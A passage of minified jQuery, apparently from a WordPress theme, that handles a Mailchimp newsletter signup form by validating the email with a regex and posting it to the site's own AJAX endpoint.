class="brankic-icon-error"></i></span>'):mom_isValidEmailAddress(email)?jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_mailchimp&nonce="+momAjaxL.nonce+"&email="+email+"&list_id="+list,beforeSend:function(){sf.find(".sf-loading").fadeIn()},success:function(a){"success"===a?(sf.find(".email").val(""),sf.before('<span class="message-box success">'+momAjaxL.success+'<i class="brankic-icon-error"></i></span>').hide().fadeIn()):sf.before('<span class="message-box error">'+momAjaxL.error+'<i class="brankic-icon-error"></i></span>').hide().fadeIn(),sf.find(".sf-loading").fadeOut(),e(".message-box i").on("click",function(){e(this).parent().fadeOut()})}}):sf.before('<span class="message-box error">'+momAjaxL.error2+'<i class="brankic-icon-error"></i></span>'),!1})});

function mom_isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
};